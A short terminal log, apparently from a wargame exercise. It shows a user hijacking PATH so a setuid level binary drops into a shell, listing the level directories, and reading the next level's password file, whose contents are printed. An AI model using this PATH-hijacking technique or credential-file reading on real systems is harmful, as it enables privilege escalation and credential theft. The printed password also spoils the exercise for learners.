 level4@io:/home/level5$ cd /tmp/script
level4@io:/tmp/script$ PATH=.:$PATH
level4@io:/tmp/script$ /levels/level04
sh-4.3$ cd /home/level
level1/  level12/ level15/ level18/ level20/ level23/ level26/ level29/ level31/ level4/  level7/
level10/ level13/ level16/ level19/ level21/ level24/ level27/ level3/  level32/ level5/  level8/
level11/ level14/ level17/ level2/  level22/ level25/ level28/ level30/ level33/ level6/  level9/
sh-4.3$ cat /home/level5/.pass
Welcome DNLM3Vu0mZfX0pDd
level4@io:/tmp/script$ sh-4.3$